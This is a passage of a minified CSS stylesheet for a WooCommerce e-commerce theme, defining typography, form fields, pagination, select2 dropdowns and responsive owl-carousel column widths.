body{font-family:"Poppins",sans-serif;font-size:14px;font-weight:400;line-height:26px;color:#000;background:#fff;overflow-x:hidden}.font-16{font-size:16px}@media(min-width:1600px){.container-full.container,.dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap,#wcfm-main-contentainer .container-full.wcfm-membership-wrapper,.wcfmmp-store-page .container-full#wcfmmp-store{padding-left:50px !important;padding-right:50px !important;width:100%}}@media(min-width:1600px){.vc_row.vc_row-no-padding .container-full.container>.vc_column_container,.vc_row.vc_row-no-padding .dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container,.dokan-dashboard .vc_row.vc_row-no-padding #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container,.vc_row.vc_row-no-padding #wcfm-main-contentainer .container-full.wcfm-membership-wrapper>.vc_column_container,#wcfm-main-contentainer .vc_row.vc_row-no-padding .container-full.wcfm-membership-wrapper>.vc_column_container,.vc_row.vc_row-no-padding .wcfmmp-store-page .container-full#wcfmmp-store>.vc_column_container,.wcfmmp-store-page .vc_row.vc_row-no-padding .container-full#wcfmmp-store>.vc_column_container{padding:0}
.vc_row.vc_row-no-padding .container-full.container>.vc_column_container .vc_inner,.vc_row.vc_row-no-padding .dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container .vc_inner,.dokan-dashboard .vc_row.vc_row-no-padding #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container .vc_inner,.vc_row.vc_row-no-padding #wcfm-main-contentainer .container-full.wcfm-membership-wrapper>.vc_column_container .vc_inner,#wcfm-main-contentainer .vc_row.vc_row-no-padding .container-full.wcfm-membership-wrapper>.vc_column_container .vc_inner,.vc_row.vc_row-no-padding .wcfmmp-store-page .container-full#wcfmmp-store>.vc_column_container .vc_inner,.wcfmmp-store-page .vc_row.vc_row-no-padding .container-full#wcfmmp-store>.vc_column_container .vc_inner{margin-left:-15px;margin-right:-15px}
}.wrapper-container{position:relative;overflow:hidden}@media(max-width:767px){.wrapper-container{overflow:hidden}}.wrapper-container.offcanvas-right{z-index:1000}body:not(.tbay-homepage-demo) #main-container{padding-top:30px;padding-bottom:150px}body:not(.tbay-homepage-demo).single-product #main-container{padding-top:50px;padding-bottom:0}body:not(.tbay-homepage-demo).woocommerce.archive #main-container{padding-top:38px}body:not(.tbay-homepage-demo).single-post #main-container{padding-top:55px}.elements #tbay-main-content .tbay-addon.tbay-addon-text-heading{margin-bottom:20px}
.elements #main-container{padding-top:0 !important}.woocommerce-password-strength{font-weight:500}.rev-btn,.rev-btn:visited{font-family:"Poppins",sans-serif}.search-form>form{border:1px solid #ddd}.search-form .btn{padding:6px;background:transparent;color:#000;font-size:20px}.search-form .btn:hover{background:transparent;color:#323232}.search-form .form-control{border:0}.woocommerce form .form-row{padding:0;margin:0}.form-row label,.checkbox label{font-weight:normal}.form-row .checkbox,.checkbox .checkbox{margin-bottom:0;margin-top:0;margin-right:20px;margin-left:auto}
.woocommerce form .form-row .select2-container{line-height:inherit;display:block}.select2-container--default .select2-selection--single{height:auto;border-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin-bottom:10px;position:relative}.select2-container--default .select2-selection--single:focus{outline:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto}
.select2-container--default .select2-selection--single .select2-selection__arrow b{position:static;border:0;margin:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:'\e604';font-family:'simple-line-icons';font-size:10px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:20px;color:#000}
.select2-container--default .select2-selection--single .select2-selection__clear{font-size:20px;font-weight:normal;margin:0 5px}.select2-container--default .select2-selection--multiple{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#e5e5e5}.select2-container--default .select2-selection--multiple .select2-selection__rendered{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;padding:10px 15px}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{float:none;margin:0}
.select2-container--default .select2-selection--multiple .select2-selection__rendered input{margin:0 !important}.select2-container--default .select2-selection--multiple .select2-search input{height:auto}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before{content:'\e607'}.woocommerce-info,.woocommerce-message,.woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error{padding:23px 20px;line-height:24px}
.woocommerce-info:before,.woocommerce-message:before,.woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before{position:static;margin-right:10px;margin-left:0;vertical-align:middle}.woocommerce-info li,.woocommerce-message li,.woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li{display:inline-block;vertical-align:middle}.woocommerce-info a.button,.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-error a.button{line-height:24px;padding:0;background:transparent !important;font-weight:500}
.woocommerce-info a.button:after,.woocommerce-message a.button:after,.woocommerce-error a.button:after,.woocommerce .woocommerce-info a.button:after,.woocommerce .woocommerce-message a.button:after,.woocommerce .woocommerce-error a.button:after{content:"\e93c";font-family:'linearicons';line-height:1;display:inline-block;margin-left:5px;margin-right:0;font-size:12px}.woocommerce-message,.woocommerce .woocommerce-message{border-top-color:#07930b}.woocommerce-message:before,.woocommerce .woocommerce-message:before{color:#07930b}
::-webkit-input-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#999}:-moz-placeholder{color:#999}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}textarea{max-width:100%}.center{text-align:center}.color{color:#ca0815}.required{color:red}.overflow-y{overflow-y:hidden}a{color:#323232;text-decoration:none;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}a:hover,a:focus{color:#ca0815;text-decoration:none;outline:0}
a:focus{outline:0;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.addthis_inline_share_toolbox .at_native_button>div{width:auto !important}.img-thumbnail{padding:4px;line-height:1.7;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}
hr{margin-top:23px;margin-bottom:23px}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-urnaable:active,.sr-only-urnaable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Poppins",sans-serif;font-weight:700;line-height:1.5;color:#17181a}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}
h1,.h1,h2,.h2,h3,.h3{margin-top:23px;margin-bottom:11.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:11.5px;margin-bottom:11.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 11.5px}.lead{margin-bottom:23px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center !important}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}
.text-muted{color:#777}.text-primary{color:#17181a}a.text-primary:hover,a.text-primary:focus{color:black}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#17181a}a.bg-primary:hover,a.bg-primary:focus{background-color:black}
.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{background:transparent;border:0;padding:0;margin:0}.page-header .page-title{margin:0 15px 30px 15px;color:#333;font-weight:bold;padding:20px 40px;font-size:20px}
.page-header .taxonomy-description{padding-top:30px}.pagination,.tbay-pagination,.woocommerce-pagination{margin-top:15px;text-align:center;display:block}.pagination ul.page-numbers,.tbay-pagination ul.page-numbers,.woocommerce-pagination ul.page-numbers{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.pagination ul.page-numbers li,.tbay-pagination ul.page-numbers li,.woocommerce-pagination ul.page-numbers li{float:left;margin:0}
.pagination ul.page-numbers li+li,.tbay-pagination ul.page-numbers li+li,.woocommerce-pagination ul.page-numbers li+li{margin-left:10px}@media(max-width:767px){.pagination ul.page-numbers li,.tbay-pagination ul.page-numbers li,.woocommerce-pagination ul.page-numbers li{margin-bottom:10px}}.pagination span,.pagination a,.tbay-pagination span,.tbay-pagination a,.woocommerce-pagination span,.woocommerce-pagination a{min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination span.current,.pagination a.current,.tbay-pagination span.current,.tbay-pagination a.current,.woocommerce-pagination span.current,.woocommerce-pagination a.current{background:#f5f5f5;color:#000}.pagination a,.tbay-pagination a,.woocommerce-pagination a{color:#323232;cursor:pointer}.pagination a:hover,.tbay-pagination a:hover,.woocommerce-pagination a:hover{background:#fff;border-color:#ca0815;color:#ca0815;text-decoration:none}.pagination a.next,.pagination a.prev,.tbay-pagination a.next,.tbay-pagination a.prev,.woocommerce-pagination a.next,.woocommerce-pagination a.prev{font-size:12px}
.woocommerce-pagination{margin-top:15px;display:block}.woocommerce-pagination a.button::after{content:'\e944';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-left:7px;margin-right:0}.woocommerce-pagination a.button.woocommerce-Button--previous::before{content:'\e943';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-right:7px;margin-left:0}.woocommerce-pagination a.button.woocommerce-Button--previous::after{display:none}
.form-control,form input:not([type="file"]),input#ywqa_ask_question_text{height:44px;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.form-control:focus,form input:not([type="file"]):focus,input#ywqa_ask_question_text:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control[type="checkbox"],form input:not([type="file"])[type="checkbox"],input#ywqa_ask_question_text[type="checkbox"]{height:initial}
@media(max-width:480px){.form-control,form input:not([type="file"]),input#ywqa_ask_question_text{height:40px}}ul,ol{margin-top:0;margin-bottom:11.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px;margin-right:0}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:23px}dt,dd{line-height:1.7}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}
.dl-horizontal dd:after{clear:both}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px;margin-right:0}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{margin:40px 0;padding:0;padding-left:25px;padding-right:0;color:#000;font-size:20px;line-height:28px;font-weight:500;border-left-width:4px;border-left-style:solid;border-left-color:#ca0815}
blockquote p,blockquote ul,blockquote ol{line-height:inherit !important}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.7;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}
.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:23px;font-style:normal;line-height:1.7}
.vc_row.vc_row-no-padding .vc_column_container,.vc_row.vc_row-no-padding>div,.vc_row.vc_row-no-padding .wpb_wrapper>div{padding:0;margin:0}.vc_align_left{text-align:left !important}.vc_align_right{text-align:right !important}img{border:0;vertical-align:middle;max-width:100%;height:auto}.bg-dark{background:#272727;color:#fff}.text-purple{color:#6c58bd !important}.text-red{color:#c32322 !important}.text-red-1{color:#f00 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}
.text-white,.text-light{color:#fff !important}.text-black{color:#000}.text-darker{color:#333 !important}.text-uppercase,.initialism{text-transform:uppercase}[class*="radius"]{overflow:hidden}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:5px !important}.radius-6x{border-radius:3px !important}
.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:15px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:15px}.vc_row[data-vc-stretch-content]>.container,.dokan-dashboard #tbay-main-content.vc_row[data-vc-stretch-content]>.dokan-dashboard-wrap,#wcfm-main-contentainer .vc_row[data-vc-stretch-content]>.wcfm-membership-wrapper,.wcfmmp-store-page .vc_row[data-vc-stretch-content]>#wcfmmp-store{width:100%}.wpb_text_column a{color:#ca0815}
.col-xlg-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media(min-width:1600px){.col-xlg-2-4{float:left;width:20%}}.col-lg-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media(min-width:1200px){.col-lg-2-4{float:left;width:20%}}.col-sm-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media(min-width:768px){.col-sm-2-4{float:left;width:20%}}.col-md-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
@media(min-width:992px){.col-md-2-4{float:left;width:20%}}@media(min-width:992px){.col-md-push-2-4{left:20%}}@media(min-width:992px){.col-md-pull-2-4{right:20%}}@media(min-width:992px){.col-md-offset-2-4{margin-left:20%}}.ui-helper-hidden-accessible{display:none}img[data-lazyloaded]{opacity:0;-webkit-transition:opacity .3s linear .1s;-moz-transition:opacity .3s linear .2s;transition:opacity .3s linear .2s}img.loaded{-webkit-transition:opacity .3s linear .2s;-moz-transition:opacity .3s linear .2s;transition:opacity .3s linear .2s;opacity:1}
.owl-carousel:not(.slick-slider){display:block}.owl-carousel:not(.slick-slider):before,.owl-carousel:not(.slick-slider):after{content:" ";display:table}.owl-carousel:not(.slick-slider):after{clear:both}.owl-carousel:not(.slick-slider)[data-items] div.item{float:left;padding:0 15px;margin:0 !important}@media(min-width:1600px){.owl-carousel:not(.slick-slider)[data-items="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-items="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-items="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-items="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-items="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-items="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-items="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-items="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-items="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-items="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-items="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-items="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-items="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-items="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-items="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-items="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-items="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-items="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-items="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-items="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-items="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-items="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-items="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-items="12"]>div:nth-child(n+13){display:none}}@media(min-width:1200px) and (max-width:1599px){.owl-carousel:not(.slick-slider)[data-desktopslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-desktopslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-desktopslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-desktopslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-desktopslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-desktopslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-desktopslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-desktopslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-desktopslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-desktopslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-desktopslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-desktopslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-desktopslick="12"]>div:nth-child(n+13){display:none}}@media(min-width:992px) and (max-width:1199px){.owl-carousel:not(.slick-slider)[data-desktopsmallslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="12"]>div:nth-child(n+13){display:none}}@media(min-width:768px) and (max-width:991px){.owl-carousel:not(.slick-slider)[data-tabletslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-tabletslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-tabletslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-tabletslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-tabletslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
